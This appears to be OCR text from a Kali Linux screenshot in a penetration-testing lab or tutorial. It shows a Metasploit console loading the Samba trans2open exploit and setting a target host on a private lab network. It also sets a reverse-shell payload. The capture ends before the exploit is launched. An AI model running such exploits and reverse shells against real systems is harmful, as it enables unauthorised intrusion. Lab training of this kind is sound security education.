 1 2 3 4
13:15
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
76 \_ target: Windows 2000 . . . .
77 \_ target: Windows XP . . . .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_se
arch_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 > use 69
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.116 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.1.117
RHOSTS => 192.168.1.117
msf6 exploit(linux/samba/trans2open) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) >